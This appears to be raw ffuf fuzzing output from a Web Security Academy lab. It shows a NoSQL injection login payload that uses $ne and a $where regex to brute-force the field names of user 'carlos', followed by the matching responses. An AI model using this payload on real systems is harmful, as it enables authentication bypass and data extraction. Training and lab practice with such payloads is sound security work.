 :: Method           : POST
:: URL              : https://0a51007403364b8480b8767300f800bf.web-security-academy.net/login
:: Wordlist         : FUZZNUM: /home/kali/numbers.txt
:: Wordlist         : FUZZLETTER: /home/kali/alphanumeric.txt
:: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
:: Header           : Accept-Encoding: gzip, deflate
:: Header           : Origin: https://0a51007403364b8480b8767300f800bf.web-security-academy.net
:: Header           : Sec-Fetch-Dest: empty
:: Header           : Sec-Fetch-Mode: cors
:: Header           : Sec-Fetch-Site: same-origin
:: Header           : Accept-Language: en-US,en;q=0.5
:: Header           : Dnt: 1
:: Header           : Accept: */*
:: Header           : Host: 0a51007403364b8480b8767300f800bf.web-security-academy.net
:: Header           : Cookie: session=hMa6Dd9DRSIM1vpJNOW9RqBZYGnDUttG
:: Header           : Referer: https://0a51007403364b8480b8767300f800bf.web-security-academy.net/login
:: Header           : Content-Type: application/json
:: Header           : Te: trailers
:: Data             : {"username":"carlos","password":{"$ne":"invalidpassword"},"$where":"Object.keys(this)[0].match('^.{FUZZNUM}FUZZLETTER.*')"}
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
:: Filter           : Response size: 3392
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 59ms]
    * FUZZLETTER: d
    * FUZZNUM: 2
[Status: 200, Size: 3406, Words: 1405, Lines: 67, Duration: 52ms]
    * FUZZLETTER: i
    * FUZZNUM: 1
[WARN] Caught keyboard interrupt (Ctrl-C)